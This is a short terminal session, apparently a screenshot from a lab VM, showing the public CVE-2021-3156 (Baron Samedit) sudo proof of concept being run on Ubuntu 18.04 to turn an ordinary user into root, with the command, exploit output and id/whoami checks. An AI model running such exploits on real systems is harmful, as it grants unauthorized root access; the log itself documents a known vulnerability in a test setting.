 Activities Terminal Thu 12:51
user@user-VirtualBox: ~/Desktop/CVE-2021-3156-main
File Edit View Search Terminal Help
user@user-VirtualBox:~/Desktop/CVE-2021-3156-main$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),116(lpadmin),126(sambashare)
user@user-VirtualBox:~/Desktop/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bi
n/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),116(lpadmin),126(sambashare),1000(user)
# whoami
root
#